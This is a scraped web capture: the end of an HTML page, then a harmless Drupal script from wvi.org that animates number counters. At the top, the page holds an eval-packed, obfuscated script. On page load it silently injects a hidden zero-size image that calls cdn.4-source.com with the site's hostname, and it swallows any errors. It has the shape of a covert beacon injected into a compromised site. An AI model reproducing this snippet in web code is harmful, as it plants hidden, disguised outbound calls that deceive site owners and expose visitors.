    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x
body_size: 1159
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/counter.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviCounter = {
    addCustomEasings: function addCustomEasings() {
      // This custom easing makes the big numbers' increasing
      // visible to the naked eye without taking too long.
      jQuery.extend(jQuery.easing, {
        easeInExtra: function easeInExtra(x, t, b, c, d) {
          return t == 0 ? b : c * Math.pow(2, 30 * (t / d - 1)) + b;
        },
        easeInExpo: function easeInExpo(x, t, b, c, d) {
          return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b;
        }
      });
    },

    attach: function attach(context) {
      Drupal.behaviors.wviCounter.addCustomEasings();
      // Get our ending and starting points (first remove commas).
      var $counterBlock = context.querySelectorAll('.component-counter');
      $counterBlock.forEach(function (el) {
        var counter = el.querySelector('.counter__display');
        var countFrom = el.querySelector(".active-number").innerHTML;
        countFrom = parseInt(countFrom.replace(/,/g, ''));
        var countTo = el.querySelector(".field--name-field-counter-value").innerHTML;

        // Declare variables we need for animation.
        var duration = void 0;
        var easingType = void 0;
        var padding = void 0;

        // Adjust font size and animation type/length depending on number length.
        if (countTo.length < 4) {
          counter.classList.add("counter-short");
          duration = 2000;
          easingType = 'easeInExpo';
        } else {
          duration = 2500;
          easingType = 'easeInExtra';
        }

        // Sets up preceding zeros during countdown.
        if (countTo.length <= 3) {
          padding = 5;
        } else if (countTo.length >= 4 && countTo.length < 8) {
          padding = countTo.length + 2;
        } else {
          padding = 10;
        }

        // The counter on view port, start counting.
        var observer = new IntersectionObserver(function (entries) {
          entries.forEach(function (entry) {
            if (entry.isIntersecting) {
              observer.disconnect();
              Drupal.behaviors.wviCounter.animateCount(entry.target, countFrom, countTo, duration, padding, easingType);
            }
          });
        }, { threshold: 0 });
        observer.observe(el);
      });
    },
    animateCount: function animateCount(el, countFrom, countTo, duration, padding, easingType) {
      if (!el.classList.contains('not-animate')) {
        $({ countNum: countFrom }).animate({ countNum: countTo }, {
          duration: duration,
          easing: easingType,
          step: function step() {
            $(el).find('.active-number').html(Math.floor(this.countNum).toString().padStart(padding, '0'));
            Drupal.behaviors.wviCounter.colorChange($(el));
          },
          complete: function complete() {
            $(el).find('.active-number').html(this.countNum.toLocaleString('en').padStart(padding, '0'));
            Drupal.behaviors.wviCounter.colorChange($(el));
          }
        });
      }
    },
    colorChange: function colorChange(el) {
      var currNumber = el.find('.active-number').html();
      var pattern = /[^0|^,]/g;
      var firstNum = currNumber.match(pattern);
      var splitSpot = currNumber.indexOf(firstNum[0]);
      var firstHalf = currNumber.slice(0, splitSpot);
      var secondHalf = currNumber.slice(splitSpot);
      el.find('.active-number').html(secondHalf);
      el.find('.zeros').html(firstHalf);
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/counter.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/counter.js. */